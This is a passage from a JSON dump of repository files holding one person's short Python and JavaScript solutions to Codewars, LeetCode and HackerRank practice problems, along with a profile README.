"language": "Python",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 5,
"path": "/Python/8kyu/Beginner Series #4 Cockroach.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/beginner-series-number-4-cockroach/train/python\ndef cockroach_speed(s):\n return int(s * 1000 / 36)\n\nprint(cockroach_speed(10))"
},
{
"alpha_fraction": 0.5394737124443054,
"alphanum_fraction": 0.5592105388641357,
"avg_line_length": 22.461538314819336,
"blob_id": "f4a8398c32e2993c09e00bbb91885be962403f67",
"content_id": "169ab6a7314966d65c61bc77209b0d8226566f62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 304,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/Leetcode/Easy/Running Sum of 1d Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/running-sum-of-1d-array/\nfrom typing import List\n\nclass Solution:\n def runningSum(nums: List[int]) -> List[int]:\n arr = []\n a = 0\n for i in nums:\n a += i\n arr.append(a)\n return arr\n\nprint(Solution.runningSum([1,2,3,4]))"
},
{
"alpha_fraction": 0.5248227119445801,
"alphanum_fraction": 0.7304964661598206,
"avg_line_length": 27.399999618530273,
"blob_id": "027cd66161648c1c94b1fc8d79771bff93d6f3cc",
"content_id": "3719b1aa04013df597061f17581c32efe6986221",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 5,
"path": "/Python/8kyu/Third Angle of a Triangle.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://www.codewars.com/kata/5a023c426975981341000014/train/python\ndef other_angle(a, b):\n return 180 - a - b\n\nprint(other_angle(90,45))"
},
{
"alpha_fraction": 0.5331991910934448,
"alphanum_fraction": 0.6156941652297974,
"avg_line_length": 25.157894134521484,
"blob_id": "1162e1615ee891bcc0f5c2ae6ffd9cb931ecc6d2",
"content_id": "7fcc6e56c2265752720bb5dce28307d813bb8066",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 497,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 19,
"path": "/Python/6kyu/Most Frequent Weekdays.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56eb16655250549e4b0013f4/train/python\nimport calendar\nimport datetime\n\n\ndef most_frequent_days(year):\n s1 = set(range(datetime.date(year, 1, 1).weekday(), 7))\n s2 = set(range((datetime.date(year + 1, 1, 1) - datetime.timedelta(days=1)).weekday() + 1))\n if len(s1)<4 and len(s2)<4:\n l = list(s1 | s2)\n else:\n l = list(s1 & s2)\n a = []\n for x in l:\n a.append(calendar.day_name[x])\n return a\n\n\nprint(most_frequent_days(1984))\n"
},
{
"alpha_fraction": 0.5182795524597168,
"alphanum_fraction": 0.57419353723526,
"avg_line_length": 30.066667556762695,
"blob_id": "fa93a09d1eaa0f994dd2e87457f6805fab0becd8",
"content_id": "53d578240d7ca8f6abe7ed23ef099f3847ee4d11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 465,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 15,
"path": "/Python/6kyu/Custom FizzBuzz Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5355a811a93a501adf000ab7/train/python\ndef fizz_buzz_custom(string_one='Fizz', string_two='Buzz', num_one=3, num_two=5):\n # your code here\n a = []\n for i in range (1,101):\n st = ''\n if i % num_one == 0: st += string_one\n if i % num_two == 0: st += string_two\n if st == '': a.append(i)\n else: a.append(st)\n return a\n\n\nprint(fizz_buzz_custom(\"Fizz\",\"Buzz\",2,3))\n# print(fizz_buzz_custom())"
},
{
"alpha_fraction": 0.5422534942626953,
"alphanum_fraction": 0.5985915660858154,
"avg_line_length": 24.909090042114258,
"blob_id": "41aa3086fed8b79714c46bc920c60cdcd359eb4b",
"content_id": "f209eacaf7bc4c58c0167bcfdb1ec97afb97d935",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/6kyu/search in multidimensional array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52840d2b27e9c932ff0016ae/train/python\ndef locate(seq, value):\n # your code here\n for s in seq:\n if s == value or type(s) is list and locate(s, value):\n return True\n return False\n\n\n\nprint(locate(['a','b',['c','d',['e']]],'c'))"
},
{
"alpha_fraction": 0.6363636255264282,
"alphanum_fraction": 0.6969696879386902,
"avg_line_length": 32.20000076293945,
"blob_id": "15b9ec95a0afb28d5a0738fed79549e092a5d139",
"content_id": "c4f61b2e2270ef60e0ebe29c8954502d9e7045be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 165,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 5,
"path": "/Python/8kyu/Array plus array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/array-plus-array/train/python\ndef array_plus_array(arr1, arr2):\n return sum(arr1 + arr2)\n\nprint(array_plus_array([1,2,3],[4,5,6]))"
},
{
"alpha_fraction": 0.4464285671710968,
"alphanum_fraction": 0.4583333432674408,
"avg_line_length": 25.578947067260742,
"blob_id": "fdaa9f76e10ea2143a956080963d5b9dd8cb9414",
"content_id": "3d7b7580e038e2ab3c5e76b48e3d195dbe7367c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 19,
"path": "/Leetcode/Medium/ZigZag Conversion.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/zigzag-conversion/\ndef convert(s, numRows):\n a = []\n if numRows == 1: return s\n while len(s):\n if len(a)%2 == 0:\n a.append(s[:numRows])\n s = s[numRows:]\n else:\n a.append(''.join(list(reversed(' '+s[:numRows-2]+' '))))\n s = s[numRows-2:]\n r = ''\n for i in range(numRows):\n for x in a:\n if i < len(x):\n r += x[i]\n return r.replace(' ','')\n\nprint(convert('ABCDE',4))"
},
{
"alpha_fraction": 0.6164383292198181,
"alphanum_fraction": 0.6609588861465454,
"avg_line_length": 31.55555534362793,
"blob_id": "22a49535b5643844ec716715d499e05938eb142a",
"content_id": "efa33085d8032853c760dcaed22647a0be431615",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 292,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 9,
"path": "/Python/7kyu/Shortest Word.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57cebe1dc6fdc20c57000ac9/train/python\ndef find_short(s):\n # your code here\n a = s.split(' ')\n a.sort(key = len)\n return len(a[0])\n\n# return len(min(s.split(' '), key=len))\nprint(find_short(\"bitcoin take over the world maybe who knows perhaps\"))"
},
{
"alpha_fraction": 0.6061855554580688,
"alphanum_fraction": 0.6309278607368469,
"avg_line_length": 39.41666793823242,
"blob_id": "09365ca454797596ecc80df169ff67221bfcf62b",
"content_id": "e391d4a7ba6f8830f02f28b6f35cb0615233ef60",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 485,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 12,
"path": "/hackerrank/Alternating Characters.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/alternating-characters/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=strings\ndef alternatingCharacters(s):\n # if s.count('A') == 0 or s.count('B') == 0:\n # return len(s) - 1\n # return len(s) - 2*max(s.count('AB'), s.count('BA'))\n count = 0\n for num in range (len(s)-1):\n if s[num] == s[num+1]:\n count +=1\n return count\n\nprint(alternatingCharacters('ABABABAA'))\n"
},
{
"alpha_fraction": 0.4338461458683014,
"alphanum_fraction": 0.5015384554862976,
"avg_line_length": 18.117647171020508,
"blob_id": "587867600d4b1a66dfc6fb98508f41be981fda86",
"content_id": "088c8b1a52d6242ec3e2983951d725634fb19304",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 650,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 34,
"path": "/Python/4kyu/Count ones in a segment.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/596d34df24a04ee1e3000a25/train/python\n\ndef count1(n):\n d = len(bin(n)[2:])\n return (int('1' * d, 2) + 1) // 2 * d\n\n\ndef countOnes(left, right):\n # Your code here!\n f = len(bin(right)[2:])\n s = []\n for x in range(left, right + 1):\n print(bin(x)[2:].zfill(f))\n s += [int(m) for m in bin(x)[2:]]\n # print(sum(s))\n return sum(s)\n\n\nr = 14 #37\nprint(f'all={countOnes(0, r)}')\ns = 0\nwhile r > 1:\n print(f'r= {r}')\n g = int('1'+'0'*(len(bin(r)[2:])-1),2)-1\n print(f'g={g}')\n s += count1(g)\n print(f's={s}')\n r -=g\n\n\n\n\n# for n in range(1,64):\n# print(countOnes(1,n))\n"
},
{
"alpha_fraction": 0.4423791766166687,
"alphanum_fraction": 0.5501858592033386,
"avg_line_length": 25.899999618530273,
"blob_id": "20a0d1788baebcf209a5f589a193e75fe17eab8c",
"content_id": "ea67d612c6b7d23323f29a898f6a9e0517cbfe9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 269,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/7kyu/Sum of array singles.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/59f11118a5e129e591000134/train/python\ndef repeats(arr):\n # a = 0\n # for x in set(arr):\n # if arr.count(x) == 1:\n # a += x\n return sum([x for x in arr if arr.count(x) == 1])\n\n\nprint(repeats([4, 5, 7, 5, 4, 8]))\n"
},
{
"alpha_fraction": 0.533011257648468,
"alphanum_fraction": 0.6119162440299988,
"avg_line_length": 31.736841201782227,
"blob_id": "7144181c3bd593efc14169016ae7bd1a3b0314a1",
"content_id": "00141d98bb5a79ece6da26831f4db058ede27cfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 621,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 19,
"path": "/hackerrank/Sock Merchant.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/sock-merchant/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=warmup\n'''For example, there are socks with colors .\nThere is one pair of color and one of color .\nThere are three odd socks left, one of each color. The number of pairs is .'''\n# n 9\n# ar 10 20 20 10 10 30 50 10 20\n\ndef sockMerchant(n, ar):\n ar = sorted(ar)\n a = 0\n while len(ar) > 1:\n if ar[0] == ar[1] :\n a += 1\n del ar[:2]\n else:\n del ar[0]\n return a\n\nprint(sockMerchant(9,[10, 20, 20, 10, 10, 30, 50, 10, 20]))"
},
{
"alpha_fraction": 0.6703296899795532,
"alphanum_fraction": 0.8351648449897766,
"avg_line_length": 90,
"blob_id": "1920469b55e096e4ead7d6df935ef5f13691fc67",
"content_id": "162ab1e490f1b87fa14132018b8fe72ee67edf37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 91,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 1,
"path": "/Python/6kyu/Decode the Morse code.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54b724efac3d5402db00065e/solutions/python/me/best_practice\n"
},
{
"alpha_fraction": 0.4247787594795227,
"alphanum_fraction": 0.4955752193927765,
"avg_line_length": 25.076923370361328,
"blob_id": "84ca2c6467e16f7dd2f76754b6d9130e89065435",
"content_id": "ce4927f5e68b234c72b20dbce06c1fac76e9f228",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 339,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 13,
"path": "/JavaScript/7kyu/Training JS #26.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "//https://www.codewars.com/kata/572fdeb4380bb703fc00002c\nfunction isolateIt(arr){\n a = []\n for (x of arr){\n if (x.length%2 == 0){\n a.push(x.slice(0,x.length/2) + '|' +x.slice(x.length/2))\n }\n else {\n a.push(x.slice(0,x.length/2) + '|' +x.slice(x.length/2+1))\n }\n }\n return a\n}\n"
},
{
"alpha_fraction": 0.6906474828720093,
"alphanum_fraction": 0.7517985701560974,
"avg_line_length": 38.85714340209961,
"blob_id": "42df2dcad85bc02b23a7e122153e94337d8754a9",
"content_id": "0c4d78c10ac5bc81692daf942e9aeb1e89446161",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 278,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 7,
"path": "/JavaScript/7kyu/Remove duplicate words.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5b39e3772ae7545f650000fc/train/javascript\nfunction removeDuplicateWords (s) {\n return [...new Set(s.split(' '))].join(' ')\n}\n\n\nconsole.log(removeDuplicateWords('alpha beta beta gamma gamma gamma delta alpha beta beta gamma gamma gamma delta'))"
},
{
"alpha_fraction": 0.5381944179534912,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 47.16666793823242,
"blob_id": "f31c82cfeeae47b4f0423df1ed7230fe9ea7bb6d",
"content_id": "c9c4d9234096affc4121780e5b48d89b68bbbbe7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 6,
"path": "/Python/5kyu/Double Cola.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/551dd1f424b7a4cdae0001f0\nimport math\n\ndef who_is_next(names, r):\n return names[(r + len(names) - 1 - (2 ** math.floor(math.log2((r + len(names) - 1) / len(names)))) * len(names)) // 2 ** math.floor(\n math.log2((r + len(names) - 1) / len(names)))]"
},
{
"alpha_fraction": 0.6459627151489258,
"alphanum_fraction": 0.695652186870575,
"avg_line_length": 25.83333396911621,
"blob_id": "9790a917b675a4a00f39281b9f11c80b0733e359",
"content_id": "1e85458470f7f821bf70847cc2f5b54cd1386edf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 6,
"path": "/Python/8kyu/Opposites Attract.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/opposites-attract/train/python\ndef lovefunc(flower1, flower2):\n return (flower1 + flower2) % 2 == 1\n\n\nprint(lovefunc(1, 4))\n"
},
{
"alpha_fraction": 0.5924657583236694,
"alphanum_fraction": 0.6746575236320496,
"avg_line_length": 28.299999237060547,
"blob_id": "1c4025a776ebc56b45b5e7037066bcbec99cee1f",
"content_id": "41ac9bd568578b06ae34cf2e3c44ef27360d2dfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 292,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 10,
"path": "/Python/7kyu/Calculate the resultant force.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5b707fbc8adeaee7ac00000c\nimport math\ndef solution(force1, force2, theta) :\n r = math.radians(theta)\n x = force1 + force2 * math.cos(r)\n y = force2 * math.sin(r)\n return math.hypot(x, y), math.degrees(math.atan2(y, x))\n\n\nprint(solution(20, 10, 120))"
},
{
"alpha_fraction": 0.40716180205345154,
"alphanum_fraction": 0.4655172526836395,
"avg_line_length": 31.782608032226562,
"blob_id": "8579457cab732155c20b62d00f174897b5c2cfba",
"content_id": "3318ea0f9c76b2e15f25c1aa2f0636cad8f285b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 754,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 23,
"path": "/Python/4kyu/Find the unknown digit.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/546d15cebed2e10334000ed9\n\nimport re\n\n\ndef solve_runes(runes):\n m = re.findall(r'[+-]?[\\?\\d]+', runes)\n if runes.find('*') > 0:\n m.append('*')\n elif runes.find('--') > 0:\n m.append('-')\n else:\n m.append('+')\n t = {0, 1, 2, 3, 4, 5, 6, 7, 8, 9} - set([int(x) for x in runes if x.isdigit()])\n for x in sorted(t):\n s1 = m[0].replace('?', str(x))\n s2 = m[1].replace('?', str(x))\n r = m[2].replace('?', str(x))\n if len(r) > 1 and int(r) == 0: continue\n if m[3] == '-' and int(s1) - int(s2) == int(r): return x\n if m[3] == '+' and int(s1) + int(s2) == int(r): return x\n if m[3] == '*' and int(s1) * int(s2) == int(r): return x\n return -1\n"
},
{
"alpha_fraction": 0.6558441519737244,
"alphanum_fraction": 0.7662337422370911,
"avg_line_length": 30,
"blob_id": "7fb66a8d7f0098b35bf3ce9f78b2b1109f7ea381",
"content_id": "ce69bd98f8b7f9a522e5f3eb05b25096a57799e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 154,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 5,
"path": "/JavaScript/8kyu/Is he gonna survive.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/59ca8246d751df55cc00014c/train/javascript\nfunction hero(bullets, dragons){\n//Get Coding!\n return bullets >=dragons*2\n}"
},
{
"alpha_fraction": 0.7435064911842346,
"alphanum_fraction": 0.7532467246055603,
"avg_line_length": 46.38461685180664,
"blob_id": "9879225419cfad8fb2bbb3e4f5e4d40c1fef824f",
"content_id": "fe59df47d0ed98b9dd39d56470ef0d29accdacfe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 616,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 13,
"path": "/hackerrank/Repeated String.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/repeated-string/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=warmup&h_r=next-challenge&h_v=zen\n'''Complete the repeatedString function in the editor below. It should return an integer representing the number\nof occurrences of a in the prefix of length in the infinitely repeating string.\nrepeatedString has the following parameter(s):\ns: a string to repeat\nn: the number of characters to consider'''\n\ndef repeatedString(s, n):\n return (n // len(s)) * s.count('a') + s[:n % len(s)].count('a')\n\n\n\nprint(repeatedString('aba',10))\n"
},
{
"alpha_fraction": 0.5680751204490662,
"alphanum_fraction": 0.6431924700737,
"avg_line_length": 29.571428298950195,
"blob_id": "b5c32fb313a3eefa77815ceead0bb8913ea0f1db",
"content_id": "fb013fce1d1d2f43787b253b5213002c91e5c068",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 213,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Fix string case.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5b180e9fedaa564a7000009a/train/python\ndef solve(s):\n if len([x for x in s if x.islower()]) >= len(s)//2:\n return s.lower()\n else: return s.upper()\n\nprint(solve('Code'))"
},
{
"alpha_fraction": 0.7112675905227661,
"alphanum_fraction": 0.7112675905227661,
"avg_line_length": 27.600000381469727,
"blob_id": "837bff774ca2b8c8cc26514a4014bff5b5c469b4",
"content_id": "95e02cc300381d72898febeb753fa746107e6dd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 5,
"path": "/Leetcode/Easy/Valid Anagram.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://leetcode.com/problems/valid-anagram/solution/\ndef isAnagram(s,t):\n return sorted(s) == sorted(t)\n\nprint(isAnagram('asdf','sdfaa'))"
},
{
"alpha_fraction": 0.6426331996917725,
"alphanum_fraction": 0.702194333076477,
"avg_line_length": 78.625,
"blob_id": "1e1ca199c98b3fbf614f86fcbcd686de104a81ea",
"content_id": "9230ea78efdc0c5f437f6700d9c85c4d31a778d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 638,
"license_type": "no_license",
"max_line_length": 382,
"num_lines": 8,
"path": "/README.md",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# [This Is My CodeWars, Hakerrank, Leetcode,checkio etc](https://www.codewars.com/users/alexkuzhelev/stats) \n## Aleksandr Kuzhelev \n### Here are some kata and their solutions \n \n---\n\n  | <ul align=\"left\"> <li>name: **alexkuzh** </li><li> clan: **QASV.US** </li><li> [LinkedIn](https://www.linkedin.com/in/aleksandr-kuzhelev/) </li><li> [JSON Stat](https://www.codewars.com/api/v1/users/alexkuzhelev) </ul> \n --- | --- \n"
},
{
"alpha_fraction": 0.4848484992980957,
"alphanum_fraction": 0.4848484992980957,
"avg_line_length": 28.44444465637207,
"blob_id": "0942824803bdcb7920606575c44235e838ece5d5",
"content_id": "89bfab9a45503c0b2fe9d0248e8cd193c7345a84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 277,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 9,
"path": "/Python/8kyu/Polish alphabet.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def correct_polish_letters(st):\n # your code here:\n d = {'ą':'a','ć':'c','ę':'e','ł':'l','ń':'n','ó':'o','ś':'s','ź':'z','ż':'z'}\n s = ''\n for x in st:\n s += d[x] if x in d else x\n return s\n\nprint(correct_polish_letters(\"Jędrzej Błądziński\"))"
},
{
"alpha_fraction": 0.6240000128746033,
"alphanum_fraction": 0.7080000042915344,
"avg_line_length": 40.83333206176758,
"blob_id": "c58c809adbfa64bb89cac9d522021e7df1fca063",
"content_id": "cac7498a5fe56a5c1777e0ee8c23ebabec81622b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 250,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 6,
"path": "/Python/8kyu/Remove String Spaces.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57eae20f5500ad98e50002c5/train/python\n'''Simple, remove the spaces from the string, then return the resultant string.'''\ndef no_space(x):\n return x.replace(' ','')\n\nprint(no_space('8 j 8 mBliB8g imjB8B8 jl B'))"
},
{
"alpha_fraction": 0.6308411359786987,
"alphanum_fraction": 0.6915887594223022,
"avg_line_length": 42,
"blob_id": "062a0b02f1e3276482c0bb8044965b50617dceac",
"content_id": "942d4ccf1febc639674997f64624a55978dd540d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 5,
"path": "/Python/8kyu/Training JS 7 if_else and ternary operator.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/training-js-number-7-if-dot-else-and-ternary-operator/train/python\ndef sale_hotdogs(n):\n return n * 100 if n < 5 else n * 95 if n>=5 and n <10 else n * 90\n\nprint(sale_hotdogs(9))"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.607798159122467,
"avg_line_length": 28.133333206176758,
"blob_id": "aa15fe7c5e5c1951c46f9b3f260ba06c54814a4e",
"content_id": "91df7ed1d6bdb566880142d73a4158ecd05ea3f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 436,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 15,
"path": "/hackerrank/Library Fine.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/library-fine/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\ndef libraryFine(d1, m1, y1, d2, m2, y2):\n if y1 > y2:\n return 10000\n elif y1 < y2:\n return 0\n if m1 > m2:\n return 500 * (m1 - m2)\n elif m1 < m2:\n return 0\n if d1 > d2:\n return 15 * (d1 - d2)\n return 0\n\nprint(libraryFine(2,7,1014,1,1,1015))"
},
{
"alpha_fraction": 0.5890411138534546,
"alphanum_fraction": 0.732876718044281,
"avg_line_length": 28.399999618530273,
"blob_id": "fd457873342076ece1cbfd97cbed760a2bc32027",
"content_id": "19185e13d511187716df3df5efc7bfed3e4feb14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/DNA to RNA Conversion.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5556282156230d0e5e000089/train/python\ndef DNAtoRNA(dna):\n return dna.replace('T', 'U')\n\nprint(DNAtoRNA('GCAT'))"
},
{
"alpha_fraction": 0.407196968793869,
"alphanum_fraction": 0.45075756311416626,
"avg_line_length": 25.450000762939453,
"blob_id": "4e989a4cd322e574ba4590a197c7f16b9aecc6b4",
"content_id": "8561e88b411f781dbda65366919ba5be1431fc52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 528,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 20,
"path": "/Leetcode/Easy/maximum-subarray.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/maximum-subarray/\n# class Solution:\n# def maxSubArray(self, nums: List[int]) -> int:\nclass Solution:\n def maxSubArray(nums: list) -> int:\n m = float('-inf')\n s = 0\n for i in range(len(nums)):\n s += nums[i]\n if s > m:\n m = s\n #print(m)\n if s < 0:\n s = 0\n return m\n\n\n\nprint(Solution.maxSubArray([-2, 1, -2, 4, -1, 2, 1, -5, 14]))\n# print([x+5 for x in [-2, 1, -3, 4, -1, 2, 1, -5, 4]])"
},
{
"alpha_fraction": 0.5397923588752747,
"alphanum_fraction": 0.5986159443855286,
"avg_line_length": 25.363636016845703,
"blob_id": "ca616be6c92a67a4f4df53b93aae38538d8dec81",
"content_id": "2ec676c339f9a528033fef110716dbccaeb6fbb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 289,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/5kyu/Where my anagrams at.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/523a86aa4230ebb5420001e1/train/python\ndef anagrams(word, words):\n#your code here\n w = sorted(word)\n a = []\n for x in words:\n m = sorted(x)\n if w == m: a.append(x)\n return a\n\nprint(anagrams('abba', ['aabb', 'abcd', 'bbaa', 'dada']))"
},
{
"alpha_fraction": 0.6541353464126587,
"alphanum_fraction": 0.6766917109489441,
"avg_line_length": 28.66666603088379,
"blob_id": "3de4466569eeee269ae066511cf09e6ff95fad57",
"content_id": "36e25876a83605a98caabce2596172407d9be1fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 9,
"path": "/Leetcode/Easy/Kids With the Greatest Number of Candies.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/kids-with-the-greatest-number-of-candies/\ndef kidsWithCandies(candies,extraCandies):\n m = max(candies)\n arr = []\n for x in candies:\n arr.append((x+extraCandies)>=m)\n return arr\n\nprint(kidsWithCandies([2,3,5,1,3],3))"
},
{
"alpha_fraction": 0.5571428537368774,
"alphanum_fraction": 0.8285714387893677,
"avg_line_length": 69,
"blob_id": "7373dac7dee24ab12cf1fa28a13e5fd84f088331",
"content_id": "08c4bd9b27fb5f8b6ec6d223781e90e98100f3f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 70,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 1,
"path": "/Python/8kyu/Will you make it.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5861d28f124b35723e00005e/train/python\n"
},
{
"alpha_fraction": 0.4334862530231476,
"alphanum_fraction": 0.5619266033172607,
"avg_line_length": 47.44444274902344,
"blob_id": "75529e6d76e7fc781e6cf76d033a9cc06a7aba89",
"content_id": "3c63d08e79941f8a21d1fbd776d99d4acb5cf193",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 436,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 9,
"path": "/Python/5kyu/RGB To Hex Conversion.py",
